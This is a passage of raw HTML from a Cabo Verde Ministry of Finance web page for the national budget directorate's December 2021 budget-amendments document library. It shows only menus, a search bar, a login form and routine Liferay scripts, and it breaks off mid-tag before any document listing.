mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769604130174"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769562138318" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769604130181"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_stgc" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="qfmh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"qfmh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#qfmh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("qfmh",new Component.default(context,"#qfmh"),destroyConfig);else Liferay.component("qfmh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("qfmh",new Component.default(context,"#qfmh"),destroyConfig);else Liferay.component("qfmh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Dezembro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > <div class="entry"> 2021 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Dezembro </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="nqfv"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=2377978">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=2377978">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=2377978&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=2377978&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button 